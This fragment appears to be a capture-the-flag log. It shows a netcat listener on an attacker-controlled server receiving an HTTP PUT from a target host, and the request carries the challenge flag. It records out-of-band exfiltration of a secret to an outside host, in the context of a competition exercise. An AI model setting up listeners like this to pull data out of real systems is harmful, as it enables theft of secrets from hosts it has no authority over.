 [root@iZ2ze1udmcgglvsmna3v6uZ ~]# nc -lvp 5000
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5000
Ncat: Listening on 0.0.0.0:5000
Ncat: Connection from 43.248.77.192.
Ncat: Connection from 43.248.77.192:48024.
PUT /flag HTTP/1.1
Host: 101.200.39.193:5000
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 42
Expect: 100-continue
SYC{093afcc0-850e-450f-9045-c9a9279eedba}